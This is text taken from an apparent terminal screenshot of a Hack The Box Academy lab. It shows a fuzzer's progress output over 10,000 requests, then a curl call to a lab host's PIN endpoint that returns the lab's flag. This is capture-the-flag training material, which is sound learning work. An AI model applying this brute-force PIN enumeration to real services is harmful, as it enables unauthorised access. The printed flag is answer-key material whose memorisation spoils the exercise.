 File Edit View Search Terminal Help
:: Progress: [9775/10000] :: Job [1/1] :: 123 req/sec :: Duration: [0:01:20] ::
:: Progress: [9786/10000] :: Job [1/1] :: 120 req/sec :: Duration: [0:01:20] ::
:: Progress: [9796/10000] :: Job [1/1] :: 121 req/sec :: Duration: [0:01:20] ::
:: Progress: [9820/10000] :: Job [1/1] :: 120 req/sec :: Duration: [0:01:20] ::
:: Progress: [9830/10000] :: Job [1/1] :: 123 req/sec :: Duration: [0:01:20] ::
:: Progress: [9848/10000] :: Job [1/1] :: 123 req/sec :: Duration: [0:01:20] ::
:: Progress: [9865/10000] :: Job [1/1] :: 123 req/sec :: Duration: [0:01:20] ::
:: Progress: [9874/10000] :: Job [1/1] :: 123 req/sec :: Duration: [0:01:20] ::
:: Progress: [9898/10000] :: Job [1/1] :: 122 req/sec :: Duration: [0:01:21] ::
:: Progress: [9907/10000] :: Job [1/1] :: 126 req/sec :: Duration: [0:01:21] ::
:: Progress: [9922/10000] :: Job [1/1] :: 123 req/sec :: Duration: [0:01:21] ::
:: Progress: [9940/10000] :: Job [1/1] :: 124 req/sec :: Duration: [0:01:21] ::
:: Progress: [9954/10000] :: Job [1/1] :: 125 req/sec :: Duration: [0:01:21] ::
:: Progress: [9976/10000] :: Job [1/1] :: 123 req/sec :: Duration: [0:01:21] ::
:: Progress: [9987/10000] :: Job [1/1] :: 126 req/sec :: Duration: [0:01:21] ::
:: Progress: [9997/10000] :: Job [1/1] :: 123 req/sec :: Duration: [0:01:21] ::
:: Progress: [10000/10000] :: Job [1/1] :: 124 req/sec :: Duration: [0:01:22] ::
:: Progress: [10000/10000] :: Job [1/1] :: 123 req/sec :: Duration: [0:01:22] ::
 Errors: 0 ::
┌─[eu-academy-6]─[10.10.14.129]─[htb-ac-2842675@htb-im4rmmrxce]─[~]
└──╼ [★]$ curl "http://154.57.164.70:34717/pin?pin=4845"
{"flag":"HTB{Brut3_F0rc3_1s_P0w3rfu1}","message":"Correct PIN!"}
┌─[eu-academy-6]─[10.10.14.129]─[htb-ac-2842675@htb-im4rmmrxce]─[~]
└──╼ [★]$